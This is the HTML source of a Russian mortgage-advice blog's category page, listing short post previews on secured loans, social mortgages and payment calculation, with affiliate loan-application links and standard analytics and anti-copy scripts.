href="https://ipoteka-aizhk.ru/poleznoe/kredit-pod-zalog-nedvizhimosti-usloviya.html">Кредит под залог недвижимости условия</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">2.4к.</span></div><div class="post-card__description" itemprop="articleBody">Кредит под залог недвижимости условия Ищете кредит под залог недвижимости? Мы предоставляем удобные условия для заемщиков, которые хотят получить кредит</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/kredit-pod-zalog-nedvizhimosti-usloviya.html" content="Кредит под залог недвижимости условия"> <meta itemprop="dateModified" content="2023-11-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/sotsialnaya-ipoteka-v-moskovskoy-oblasti.html"><img width="820" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/sotsialnaya-ipoteka-v-moskovskoy-oblasti-820x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Социальная ипотека в Московской области" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/sotsialnaya-ipoteka-v-moskovskoy-oblasti.html">Социальная ипотека в Московской области</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div><div class="post-card__description" itemprop="articleBody">Социальная ипотека в Московской области Московская область предлагает государственную программу субсидированного жилья, которая предназначена для обеспечения</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/sotsialnaya-ipoteka-v-moskovskoy-oblasti.html" content="Социальная ипотека в Московской области"> <meta itemprop="dateModified" content="2023-11-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/ipoteka-v-bankah-vyberite-luchshie-usloviya-na-rynke.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/banki-ipoteka-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Банки ипотека" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/ipoteka-v-bankah-vyberite-luchshie-usloviya-na-rynke.html">Ипотека в банках: выберите лучшие условия на рынке</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div><div class="post-card__description" itemprop="articleBody">Банки ипотека Ипотека - это специальный заем, который предоставляют банки для приобретения жилья. Если вы мечтаете о собственной квартире или доме, но</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/ipoteka-v-bankah-vyberite-luchshie-usloviya-na-rynke.html" content="Ипотека в банках: выберите лучшие условия на рынке"> <meta itemprop="dateModified" content="2023-11-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/usloviya-ipoteki-vse-chto-nuzhno-znat-pered-pokupkoy-kvartiry.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/usloviya-ipoteki-870x400.jpeg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Условия ипотеки" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/usloviya-ipoteki-vse-chto-nuzhno-znat-pered-pokupkoy-kvartiry.html">Условия ипотеки: все, что нужно знать перед покупкой квартиры</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div><div class="post-card__description" itemprop="articleBody">Условия ипотеки Варианты финансирования недвижимости При покупке жилья существует несколько вариантов финансирования, в том числе ипотека и кредитование.</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/usloviya-ipoteki-vse-chto-nuzhno-znat-pered-pokupkoy-kvartiry.html" content="Условия ипотеки: все, что нужно знать перед покупкой квартиры"> <meta itemprop="dateModified" content="2023-11-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> <div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"> <div class="post-card__thumbnail"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-pravilno-poschitat-ipoteku-instruktsiya-po-raschetu-platezhey.html"><img width="870" height="400" src="https://ipoteka-aizhk.ru/wp-content/uploads/2023/11/poschitat-ipoteku-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Посчитать ипотеку" itemprop="image" decoding="async" loading="lazy"/><span itemprop="articleSection" class="post-card__category">Полезное</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://ipoteka-aizhk.ru/poleznoe/kak-pravilno-poschitat-ipoteku-instruktsiya-po-raschetu-platezhey.html">Как правильно посчитать ипотеку: инструкция по расчету платежей</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-11-12">12.11.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">1.7к.</span></div><div class="post-card__description" itemprop="articleBody">Посчитать ипотеку Ипотека - это отличная возможность для приобретения собственной недвижимости и обеспечения себе комфортного жилья. Если вы задумываетесь</div> <meta itemprop="author" content="admin"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ipoteka-aizhk.ru/poleznoe/kak-pravilno-poschitat-ipoteku-instruktsiya-po-raschetu-platezhey.html" content="Как правильно посчитать ипотеку: инструкция по расчету платежей"> <meta itemprop="dateModified" content="2023-11-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="АИЖК-Кредит"><meta itemprop="telephone" content="АИЖК-Кредит"><meta itemprop="address" content="https://ipoteka-aizhk.ru"></div> </div> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Пагинация записей</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://ipoteka-aizhk.ru/category/poleznoe/page/2">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://ipoteka-aizhk.ru/category/poleznoe/page/25">25</a> <a class="next page-numbers" href="https://ipoteka-aizhk.ru/category/poleznoe/page/2">Далее</a></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Меню</div><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://ipoteka-aizhk.ru/">Главная</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ipoteka-aizhk.ru/novosti">Новости</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://№" target="_blank" rel="nofollow">Статьи</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://vsezaimi-online.ru/v/UzQU_?sub_id5=Ipoteka" target="_blank" rel="nofollow">Заявка на ипотеку</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://vsezaimi-online.ru/v/OJgfN/?sub_id5=Kredit" target="_blank" rel="nofollow">Заявка на кредит</a></li> </ul></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget-header">Реклама партнеров</div><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-3849755-5 --> <div id="yandex_rtb_R-A-3849755-5"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3849755-5",
		"renderTo": "yandex_rtb_R-A-3849755-5"
	})
})
</script></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> © 2026 АИЖК-Кредит </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ipoteka-aizhk.ru/category/poleznoe";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- Yandex.Metrika counter --> <script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48781409 = new Ya.Metrika({
                    id:48781409,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/48781409" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ipoteka-aizhk.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/ipoteka-aizhk.ru\/wp-admin\/admin-ajax.php","nonce":"2c2d145b19"};
/* ]]> */
</script> <script type="text/javascript" src="https://ipoteka-aizhk.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><!-- Yandex.RTB R-A-3849755-1 --> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3849755-1",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58228e4d0b244803a01405efdb58f9c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>